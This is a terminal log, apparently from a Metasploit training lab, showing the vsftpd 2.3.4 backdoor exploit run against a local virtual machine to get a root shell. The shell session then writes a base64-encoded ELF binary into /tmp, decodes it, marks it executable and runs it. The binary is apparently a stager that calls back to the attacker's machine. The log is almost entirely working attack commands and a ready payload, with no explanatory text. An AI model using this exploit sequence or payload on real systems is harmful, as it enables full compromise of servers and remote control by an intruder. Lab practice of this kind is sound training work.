 srgalan@chell: ~/Escritorio/Curso Metasploit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set 0
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload 0
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.1:44877 -> 192.168.56.102:6200) at 2022-05-07 11:06:51 +02
00
whoami
root
echo "f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAA" > /tmp/infectado2
echo "AAAAAIAECACABAjPAAAASgEAAAcAAAAAEAAAagpeMdv341NDU2oCsGaJ4c2Al1towKg4AWgCABOI" >> /tmp/infectado2
echo "ieFqZlhQUVeJ4UPNgIXAeRlOdD1oogAAAFhqAGoFieMxyc2AhcB5vesnsge5ABAAAInjwesMweMM" >> /tmp/infectado2
echo "sH3NgIXAeBBbieGZsmqwA82AhcB4Av/huAEAAAC7AQAAAM2A" >> /tmp/infectado2
base64 -d /tmp/infectado2 > /tmp/infectado2.elf
chmod a+x /tmp/infectado2.elf
/tmp/infectado2.elf